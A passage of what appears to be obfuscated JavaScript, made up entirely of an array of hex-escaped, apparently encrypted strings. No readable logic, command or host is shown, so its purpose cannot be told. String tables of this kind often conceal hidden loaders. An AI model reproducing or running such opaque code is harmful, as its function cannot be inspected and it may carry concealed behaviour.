36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63',